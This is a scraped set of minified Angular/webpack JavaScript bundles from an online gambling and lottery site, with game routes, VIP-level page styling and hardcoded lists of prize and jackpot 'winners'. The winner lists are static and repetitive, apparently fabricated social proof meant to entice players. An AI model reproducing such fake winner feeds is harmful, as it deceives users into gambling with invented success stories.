function(){}}(),wt=l("4c35"),It=l("qAlS"),kt=l("xouH"),Rt=l("KMFx"),zt=l("tNz9"),Tt=l("Vs+A"),Lt=l("5uwh"),Ft=l("uTmk"),Dt=l("IOtJ"),Nt=l("h5O1"),Gt=l("D3Pk"),$t=l("SL+W"),St=l("8e7N"),At=l("bQgi"),Wt=l("6dbk"),Vt=l("wx2m"),qt=l("J+Fg"),jt=l("QvIU"),Et=l("iHsM"),Jt=l("XLv6"),Bt=l("els3"),Ut=l("QQsT"),Ht=l("nH7t"),Kt=l("UjjO"),Yt=l("hKCq"),Zt=l("dJ6Q"),Qt=l("eNAM"),Xt=l("nBas"),nl=l("vGXY"),tl=l("z6Tj"),ll=l("Hw1A"),el=l("kgsp"),ol=l("kwqV"),il=l("tZ8a"),cl=l("iO/g"),ul=l("9UnD"),gl=l("ukEd"),al=l("8Bmj"),rl=l("YMkR"),dl=l("cg/a"),pl=l("OsWL"),sl=l("MP3s"),ml=l("EQkA"),Cl=l("a/fG"),Ol=l("H+n6"),Pl=l("X4wW"),fl=l("Kb1l"),_l=l("0x7Z"),Ml=l("ZLNL"),hl=l("OiR+"),bl=l("HJO+"),xl=l("FMzt"),vl=l("Ee7L"),yl=l("ygly"),wl=l("GSSa"),Il=l("kIv3"),kl=l("X5Tt"),Rl=l("6Cds"),zl=l("dsq3");l.d(t,"GameModuleNgFactory",(function(){return Tl}));var Tl=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,C,T,en,dn,fn,wn,Ln,Vn,Un,nt,ut,mt,Ct.a,Ct.b,Ot.a,Pt.a,ft.a,_t.a,Mt.a,ht.a,bt.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,c.NgLocalization,c.NgLocaleLocalization,[e.LOCALE_ID,[2,c["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](4608,N.c,N.c,[]),e["\u0275mpd"](4608,j.w,j.w,[]),e["\u0275mpd"](4608,xt.d,xt.d,[xt.k,xt.f,e.ComponentFactoryResolver,xt.i,xt.g,e.Injector,e.NgZone,c.DOCUMENT,vt.b,[2,c.Location]]),e["\u0275mpd"](5120,xt.l,xt.m,[xt.d]),e["\u0275mpd"](4608,j.e,j.e,[]),e["\u0275mpd"](5120,F.A,F.M,[c.DOCUMENT,[3,F.A]]),e["\u0275mpd"](1073742336,c.CommonModule,c.CommonModule,[]),e["\u0275mpd"](1073742336,B.t,B.t,[[2,B.y],[2,B.p]]),e["\u0275mpd"](1073742336,yt,yt,[]),e["\u0275mpd"](1073742336,N.d,N.d,[]),e["\u0275mpd"](1073742336,S.b,S.b,[]),e["\u0275mpd"](1073742336,F.J,F.J,[]),e["\u0275mpd"](1073742336,$.b,$.b,[]),e["\u0275mpd"](1073742336,D.c,D.c,[]),e["\u0275mpd"](1073742336,j.v,j.v,[]),e["\u0275mpd"](1073742336,j.j,j.j,[]),e["\u0275mpd"](1073742336,_.c,_.c,[]),e["\u0275mpd"](1073742336,vt.a,vt.a,[]),e["\u0275mpd"](1073742336,wt.e,wt.e,[]),e["\u0275mpd"](1073742336,It.g,It.g,[]),e["\u0275mpd"](1073742336,xt.h,xt.h,[]),e["\u0275mpd"](1073742336,F.k,F.k,[]),e["\u0275mpd"](1073742336,P.c,P.c,[]),e["\u0275mpd"](1073742336,F.y,F.y,[]),e["\u0275mpd"](1073742336,F.x,F.x,[]),e["\u0275mpd"](1073742336,kt.h,kt.h,[]),e["\u0275mpd"](1073742336,Rt.b,Rt.b,[]),e["\u0275mpd"](1073742336,q.c,q.c,[]),e["\u0275mpd"](1073742336,zt.d,zt.d,[]),e["\u0275mpd"](1073742336,j.s,j.s,[]),e["\u0275mpd"](1073742336,Tt.a,Tt.a,[]),e["\u0275mpd"](1073742336,Lt.a,Lt.a,[]),e["\u0275mpd"](1073742336,Ft.a,Ft.a,[]),e["\u0275mpd"](1073742336,Dt.a,Dt.a,[]),e["\u0275mpd"](1073742336,Nt.a,Nt.a,[]),e["\u0275mpd"](1073742336,Gt.b,Gt.b,[]),e["\u0275mpd"](1073742336,$t.a,$t.a,[]),e["\u0275mpd"](1073742336,St.a,St.a,[]),e["\u0275mpd"](1073742336,At.c,At.c,[]),e["\u0275mpd"](1073742336,Wt.h,Wt.h,[]),e["\u0275mpd"](1073742336,Wt.a,Wt.a,[]),e["\u0275mpd"](1073742336,Wt.e,Wt.e,[]),e["\u0275mpd"](1073742336,Vt.c,Vt.c,[]),e["\u0275mpd"](1073742336,qt.d,qt.d,[]),e["\u0275mpd"](1073742336,jt.f,jt.f,[]),e["\u0275mpd"](1073742336,Et.a,Et.a,[]),e["\u0275mpd"](1073742336,F.t,F.t,[]),e["\u0275mpd"](1073742336,Jt.b,Jt.b,[]),e["\u0275mpd"](1073742336,Bt.c,Bt.c,[]),e["\u0275mpd"](1073742336,Ut.a,Ut.a,[]),e["\u0275mpd"](1073742336,Ht.a,Ht.a,[]),e["\u0275mpd"](1073742336,Kt.b,Kt.b,[]),e["\u0275mpd"](1073742336,Yt.g,Yt.g,[]),e["\u0275mpd"](1073742336,Yt.b,Yt.b,[]),e["\u0275mpd"](1073742336,Zt.a,Zt.a,[]),e["\u0275mpd"](1073742336,Qt.a,Qt.a,[]),e["\u0275mpd"](1073742336,Xt.c,Xt.c,[]),e["\u0275mpd"](1073742336,Xt.b,Xt.b,[]),e["\u0275mpd"](1073742336,nl.a,nl.a,[]),e["\u0275mpd"](1073742336,tl.b,tl.b,[]),e["\u0275mpd"](1073742336,ll.g,ll.g,[]),e["\u0275mpd"](1073742336,el.b,el.b,[]),e["\u0275mpd"](1073742336,ol.e,ol.e,[]),e["\u0275mpd"](1073742336,W.b,W.b,[]),e["\u0275mpd"](1073742336,il.a,il.a,[]),e["\u0275mpd"](1073742336,cl.a,cl.a,[]),e["\u0275mpd"](1073742336,J.h,J.h,[]),e["\u0275mpd"](1073742336,J.f,J.f,[]),e["\u0275mpd"](1073742336,F.z,F.z,[]),e["\u0275mpd"](1073742336,x.g,x.g,[]),e["\u0275mpd"](1073742336,x.d,x.d,[]),e["\u0275mpd"](1073742336,x.e,x.e,[]),e["\u0275mpd"](1073742336,ul.g,ul.g,[]),e["\u0275mpd"](1073742336,ul.e,ul.e,[]),e["\u0275mpd"](1073742336,gl.a,gl.a,[]),e["\u0275mpd"](1073742336,al.b,al.b,[]),e["\u0275mpd"](1073742336,rl.b,rl.b,[]),e["\u0275mpd"](1073742336,dl.b,dl.b,[]),e["\u0275mpd"](1073742336,pl.b,pl.b,[]),e["\u0275mpd"](1073742336,sl.a,sl.a,[]),e["\u0275mpd"](1073742336,ml.a,ml.a,[]),e["\u0275mpd"](1073742336,Cl.a,Cl.a,[]),e["\u0275mpd"](1073742336,Ol.a,Ol.a,[]),e["\u0275mpd"](1073742336,Pl.a,Pl.a,[]),e["\u0275mpd"](1073742336,fl.c,fl.c,[]),e["\u0275mpd"](1073742336,_l.b,_l.b,[]),e["\u0275mpd"](1073742336,Ml.b,Ml.b,[]),e["\u0275mpd"](1073742336,hl.f,hl.f,[]),e["\u0275mpd"](1073742336,bl.a,bl.a,[]),e["\u0275mpd"](1073742336,xl.a,xl.a,[]),e["\u0275mpd"](1073742336,F.E,F.E,[]),e["\u0275mpd"](1073742336,vl.a,vl.a,[]),e["\u0275mpd"](1073742336,yl.a,yl.a,[]),e["\u0275mpd"](1073742336,wl.a,wl.a,[]),e["\u0275mpd"](1073742336,F.p,F.p,[]),e["\u0275mpd"](1073742336,Il.a,Il.a,[]),e["\u0275mpd"](1073742336,kl.d,kl.d,[]),e["\u0275mpd"](1073742336,Rl.a,Rl.a,[]),e["\u0275mpd"](1073742336,zl.a,zl.a,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,B.n,(function(){return[[{path:"",redirectTo:"txqp",pathMatch:"full"},{path:"chess",component:a},{path:"live",component:v},{path:"electronic",component:E},{path:"TYDJ",component:on},{path:"esports",component:pn},{path:"lottery",component:_n},{path:"fish",component:In},{path:"dtqp",component:Fn},{path:"free",component:qn},{path:"Liuhelottery",component:Hn},{path:"officiallottery",component:tt},{path:"traditionlottery",component:gt}]]}),[]),e["\u0275mpd"](256,J.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,ul.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://rycp8666.com/common.562d7bdcd96a6b55b0ab.js
body_size: 1427
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{MJO9:function(e,s,a){"use strict";a.d(s,"c",(function(){return r})),a.d(s,"a",(function(){return u})),a.d(s,"b",(function(){return d})),a("Cxl7");var r=[{name:"500\u5168\u7f51\u901a\u8bdd\u8d39",user:"**lkjk**"},{name:"\u8fea\u5965\u9999\u6c34",user:"**1545**"},{name:"Apple MacBook Pro",user:"**a154**"},{name:"288\u514d\u8d39\u6295\u6ce8",user:"**s66**"},{name:"\u5b9d\u9a6c5\u7cfb",user:"**146**"},{name:"iPhone 15 ProMax",user:"**asas**"},{name:"\u7a7a\u6295\u7f8e\u5973",user:"**9741**"},{name:"200\u5168\u7f51\u901a\u8bdd\u8d39",user:"**alal**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**w55**"},{name:"388\u514d\u8d39\u6295\u6ce8",user:"**q188**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**3312**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**5714**"},{name:"\u5e73\u5b89\u9ec4\u91d120\u514b",user:"**s566**"},{name:"100\u5168\u7f51\u901a\u8bdd\u8d39",user:"**k5**"},{name:"200\u5168\u7f51\u901a\u8bdd\u8d39",user:"**j66**"},{name:"\u4e94\u661f\u7ea7\u9152\u5e97\u5151\u6362\u5238",user:"**e32**"},{name:"\u534e\u4e3a\u5feb\u5145\u5145\u7535\u5b9d",user:"**989**"},{name:"588\u514d\u8d39\u6295\u6ce8",user:"**888**"},{name:"iPhone 15 ProMax",user:"**3g3w**"},{name:"\u963f\u739b\u5c3c\u624b\u63d0\u5305",user:"**h777**"},{name:"1088\u514d\u8d39\u6295\u6ce8",user:"**kli**"},{name:"300\u5168\u7f51\u901a\u8bdd\u8d39",user:"**tfal**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**ghh**"},{name:"388\u514d\u8d39\u6295\u6ce8",user:"**qasd**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**asd**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**dd2**"},{name:"\u5e73\u5b89\u9ec4\u91d130\u514b",user:"**dd11**"},{name:"300\u5168\u7f51\u901a\u8bdd\u8d39",user:"**kkw**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**kerl**"},{name:"388\u514d\u8d39\u6295\u6ce8",user:"**pote**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**hsh**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**near**"},{name:"\u5e73\u5b89\u9ec4\u91d110\u514b",user:"**jerl**"}],u=[{address:"\u6fb3\u95e8",user:"mm6***",game:"\u6446\u8131",account:"2562"},{address:"\u798f\u5efa",user:"hgq***",game:"\u5e78\u8fd0\u53cc\u661f",account:"2362"},{address:"\u5927\u8fde",user:"szm***",game:"\u5e78\u8fd0\u53cc\u661f",account:"3695"},{address:"\u897f\u85cf",user:"ss1***",game:"\u7fc5\u8180",account:"2548"},{address:"\u798f\u5efa",user:"zu1***",game:"\u821e\u72ee\u732e\u745e",account:"5682"},{address:"\u5c71\u4e1c",user:"liz***",game:"\u6446\u8131",account:"6852"},{address:"\u6c5f\u897f",user:"g65***",game:"\u53cd\u8f6c\u9a6c\u620f\u56e2",account:"1023"},{address:"\u6c5f\u897f",user:"j3g***",game:"\u7267\u573a\u5496\u5561",account:"3002"},{address:"\u897f\u85cf",user:"sss***",game:"\u8fde\u73af\u593a\u5b9d",account:"874"},{address:"\u6c5f\u897f",user:"zgb***",game:"\u6cf0\u5c71\u4f20\u5947",account:"2220"},{address:"\u9752\u5c9b",user:"hb8***",game:"\u7075\u7334\u732e\u745e",account:"998"},{address:"\u5929\u6d25",user:"zzg***",game:"\u94f6\u884c\u62a2\u532a",account:"5554"},{address:"\u8fbd\u5b81",user:"qzd***",game:"\u9752\u9f99\u51fa\u6d77",account:"9998"},{address:"\u9999\u6e2f",user:"b81***",game:"\u4e1c\u65b9\u7f8e\u4eba",account:"32044"},{address:"\u6c5f\u897f",user:"Lij***13",game:"\u62db\u798f\u94b1\u9f9f",account:"3332"},{address:"\u8fbd\u5b81",user:"hkk***",game:"\u7fc5\u8180",account:"9052"},{address:"\u897f\u85cf",user:"ss1***",game:"\u7fc5\u8180",account:"5022"},{address:"\u6c5f\u897f",user:"j3g***",game:"\u7267\u573a\u5496\u5561",account:"5559"},{address:"\u798f\u5efa",user:"bhi***",game:"\u4f34\u5a18\u6211\u6700\u5927",account:"10021"},{address:"\u5c71\u4e1c",user:"ss1***",game:"\u6446\u8131",account:"20056"},{address:"\u8fbd\u5b81",user:"zu1***",game:"\u821e\u72ee\u732e\u745e",account:"222"},{address:"\u5c71\u4e1c",user:"hkk***",game:"\u7fc5\u8180",account:"886"},{address:"\u5e7f\u4e1c",user:"ggg***",game:"\u62db\u8d22\u97ad\u70ae",account:"6669"},{address:"\u6c5f\u897f",user:"j3g***",game:"\u7267\u573a\u5496\u5561",account:"9012"},{address:"\u897f\u85cf",user:"sss***",game:"\u8fde\u73af\u593a\u5b9d",account:"3695"},{address:"\u5317\u4eac",user:"hai***",game:"\u590d\u53e4\u82b1\u56ed",account:"3020"},{address:"\u9752\u5c9b",user:"hb8***",game:"\u7075\u7334\u732e\u745e",account:"5579"},{address:"\u5929\u6d25",user:"qq3***",game:"\u91d1\u9e21",account:"9075"},{address:"\u9752\u6d77",user:"js8***",game:"\u5730\u5e9c\u70c8\u7130",account:"22258"},{address:"\u56db\u5ddd",user:"gq4***",game:"\u94f6\u884c\u62a2\u532a",account:"25515"},{address:"\u6c5f\u897f",user:"hgq***",game:"\u6cf0\u5c71\u4f20\u5947",account:"6628"},{address:"\u8fbd\u5b81",user:"zu1***",game:"\u5e78\u8fd0\u53cc\u661f",account:"12323"}],d=[{address:"\u897f\u85cf",user:"ss1***",game:"\u7fc5\u8180",account:"5022"},{address:"\u6c5f\u897f",user:"j3g***",game:"\u7267\u573a\u5496\u5561",account:"5559"},{address:"\u798f\u5efa",user:"bhi***",game:"\u4f34\u5a18\u6211\u6700\u5927",account:"10021"},{address:"\u5c71\u4e1c",user:"ss1***",game:"\u6446\u8131",account:"20056"},{address:"\u8fbd\u5b81",user:"zu1***",game:"\u821e\u72ee\u732e\u745e",account:"222"},{address:"\u5c71\u4e1c",user:"hkk***",game:"\u7fc5\u8180",account:"886"},{address:"\u5e7f\u4e1c",user:"ggg***",game:"\u62db\u8d22\u97ad\u70ae",account:"6669"},{address:"\u6c5f\u897f",user:"j3g***",game:"\u7267\u573a\u5496\u5561",account:"9012"},{address:"\u897f\u85cf",user:"sss***",game:"\u8fde\u73af\u593a\u5b9d",account:"3695"},{address:"\u5317\u4eac",user:"hai***",game:"\u590d\u53e4\u82b1\u56ed",account:"3020"},{address:"\u9752\u5c9b",user:"hb8***",game:"\u7075\u7334\u732e\u745e",account:"5579"},{address:"\u5929\u6d25",user:"qq3***",game:"\u91d1\u9e21",account:"9075"},{address:"\u9752\u6d77",user:"js8***",game:"\u5730\u5e9c\u70c8\u7130",account:"22258"},{address:"\u56db\u5ddd",user:"gq4***",game:"\u94f6\u884c\u62a2\u532a",account:"25515"},{address:"\u6c5f\u897f",user:"hgq***",game:"\u6cf0\u5c71\u4f20\u5947",account:"6628"},{address:"\u8fbd\u5b81",user:"zu1***",game:"\u5e78\u8fd0\u53cc\u661f",account:"12323"}]}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://rycp8666.com/3.099db4b0e5e11663b414.js
body_size: 20856
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{"1dYp":function(n,l,t){"use strict";var e=t("CcnG"),o=t("rr9d"),i=t("OsWL"),u=t("zC/G"),c=t("Ip0R"),a=t("CVdl"),r=t("v67d"),g=t("ZLNL"),s=t("28A0"),d=t("y9Pr"),p=t("dWZg"),f=function(){function n(){}return n.prototype.transform=function(n){for(var l=[],t=1;t<arguments.length;t++)l[t-1]=arguments[t];var e=new RegExp("[\u4e00-\u9fa5]+"),o=new RegExp("^[-+]?(([0-9]+)([.]([0-9]+))?|([.]([0-9]+))?)$"),i=l[0];function u(n){for(var l=["","\u4e07","\u4ebf","\u4e07\u4ebf"],t=n,e=l[0],o=0;o<4&&(e=l[o],!(a(t)<5));o++)t=c(t);return a(n)>=5?t+e:0===i?n.toLocaleString():n}function c(n,l){void 0===l&&(l=-4);var t=n.toString().split("."),e=t[0].split("");e.splice(l,0,".");var o=e.join("");return t[1]&&(o+=t[1]),Number(o)}function a(n){var l=n.toString(),t=l.indexOf("."),e=l;return-1!==t&&(e=l.substring(0,t)),e.length}return e.test(n)&&(n.length>4&&-1!==n.indexOf("\u514d\u8d39\u53d6\u6b3e")&&(n=n.substring(n.indexOf("\u514d"),n.indexOf("\u6b3e")+1)),n.length>4&&-1!==n.indexOf("\u53d6\u6b3e\u989d\u5ea6")&&(n=n.substring(n.indexOf("\u53d6"),n.indexOf("\u5ea6")+1))),o.test(n)&&(n=u(Number(n))),n},n}(),C=t("udbD"),m=t("Cxl7"),h=t("bZGi"),O=t("uGGr"),P=t("Evg9"),_=t("6cVX"),M=t("8cFx"),x=t("ZYCi"),b=t("Xuik"),v=t("WAj7");t.d(l,"a",(function(){return wn}));var w=e["\u0275crt"]({encapsulation:0,styles:[[".main-content[_ngcontent-%COMP%]{margin-top:205px;min-height:100vh;font-family:PingFang SC,PingFang SC-Bold}.main-content[_ngcontent-%COMP%]   .headTitle[_ngcontent-%COMP%]{display:inline-block;padding:30px 0 20px;font-size:32px;font-weight:300;font-style:italic;text-align:center;color:#f8e988;border-bottom:1px solid #666;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]{width:100%;background:url(/pcCJPB/images/level/banner.jpg) 0 0/100% no-repeat #200204;padding-bottom:1px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;padding-top:29%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]{width:100%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .notLogin[_ngcontent-%COMP%]{width:130px;margin:0 auto;cursor:pointer}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .notLogin[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]{display:flex;width:100%;height:160px;border-radius:20px;box-shadow:0 6px 15px 0 rgba(0,0,0,.16);background:url(/pcCJPB/images/level/nav_level_bg_01.png) 0 0/100% no-repeat;padding-left:82px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]{display:flex;height:100%;width:43%;flex-direction:column;justify-content:center;font-weight:300;font-style:italic}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{font-size:32px;text-align:left;color:#f8e988;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#f8e988}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:16px;margin-bottom:10px;color:#fff}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]{display:flex;height:100%;width:57%;flex-direction:column;justify-content:center;font-size:16px;font-style:italic}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .distance[_ngcontent-%COMP%]{height:30px;padding-top:15px;font-weight:700;font-style:normal;color:#faf6d7;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]{display:flex;align-items:center;width:100%;margin-bottom:10px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-weight:300;color:#fff}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:40%;margin:0 18px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-inner{background-color:#eaeaea}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-bg, .main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-success-bg{background-color:#f8e988}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .moneyNum[_ngcontent-%COMP%]{color:#f8e988;font-weight:700}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]{width:1100px;margin:112px auto 56px;height:44px;position:relative}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]{width:100%;height:100%;position:relative;margin:0 auto;background:url(/pcCJPB/images/level/nav_level_process_03.png) repeat-x;overflow:hidden}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]{width:100%;height:100%;display:flex;justify-content:space-between;align-items:center;position:absolute;left:0;top:0}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{position:relative;z-index:9;font-size:12px;cursor:pointer;color:#000;margin-right:18px;min-width:92px;text-align:center}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{margin-right:0}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{position:relative;white-space:nowrap}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]   .dot[_ngcontent-%COMP%]{width:10px;height:10px;border-radius:50%;background-color:red;position:absolute;right:-8px;top:-8px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   .currentItem[_ngcontent-%COMP%]{height:36px;line-height:33px;background:url(/pcCJPB/images/level/icon_level.png) 0 0/104% 100% no-repeat;background-position-x:-2px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   .currentItem[_ngcontent-%COMP%] ~ p[_ngcontent-%COMP%]{color:#ababab}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .percent[_ngcontent-%COMP%]{position:absolute;width:0;height:24px;left:0;top:10px;background-color:#f8e988;border-radius:12px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]{position:absolute;width:34px;height:100%;top:0;left:-31px;background:url(/pcCJPB/images/level/nav_level_process_02.png) no-repeat;z-index:1}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]   .preBtn[_ngcontent-%COMP%]{cursor:pointer;position:absolute;left:7px;top:12px;width:20px;height:20px;background:url(/pcCJPB/images/level/btn_prev_dis.png) no-repeat}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]   .preBtn.canClickPre[_ngcontent-%COMP%]{background-image:url(/pcCJPB/images/level/btn_prev.png)}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]{position:absolute;width:34px;height:100%;top:0;right:-31px;background:url(/pcCJPB/images/level/nav_level_process_01.png) no-repeat;z-index:1}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]   .nextBtn[_ngcontent-%COMP%]{cursor:pointer;position:absolute;right:7px;top:12px;width:20px;height:20px;background:url(/pcCJPB/images/level/btn_next_dis.png) no-repeat}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]   .nextBtn.canClickNext[_ngcontent-%COMP%]{background-image:url(/pcCJPB/images/level/btn_next.png)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]{width:100%;height:440px;background-color:#360000}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]{width:100%;height:327px;padding:0 69px;background:url(/pcCJPB/images/level/nav_level_bg_02.png) 0 0/100% no-repeat}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   